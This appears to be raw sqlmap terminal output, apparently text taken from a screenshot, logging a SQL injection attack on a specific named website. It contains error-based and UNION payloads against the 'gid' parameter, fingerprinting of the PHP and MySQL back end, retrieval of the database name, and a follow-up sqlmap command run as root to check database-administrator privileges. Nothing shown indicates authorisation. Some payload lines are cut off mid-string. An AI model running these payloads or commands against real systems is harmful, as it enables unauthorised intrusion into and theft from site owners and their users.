 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: gid
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: mod=space&do=wealth&gid=-6705 OR (SELECT 8082 FROM(SELECT COUNT(*),CONCAT(0x7172737271,(SELECT (CASE WHEN (8082=8082) THEN 1 ELSE 0 END)),0x7168717171,FLOOR(RA
ACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (56) - 1 column
    Payload: mod=space&do=wealth&gid=-5191 UNION ALL SELECT CONCAT(0x7172737271,0x4e75766f5a6a434d7263,0x7168717171)#
---
[11:41:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.4
back-end DBMS: MySQL 5.0
[11:41:44] [INFO] fetching current database
current database:    'spacedb'
[11:41:45] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/user.rayli.com.cn'
[*] shutting down at 11:41:45
root@kali:~# sqlmap -u "http://user.rayli.com.cn/home.php?mod=space&do=wealth&gid= gid=" -v 1 --is-dba
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
 liability and are not responsible for any misuse or damage caused by this program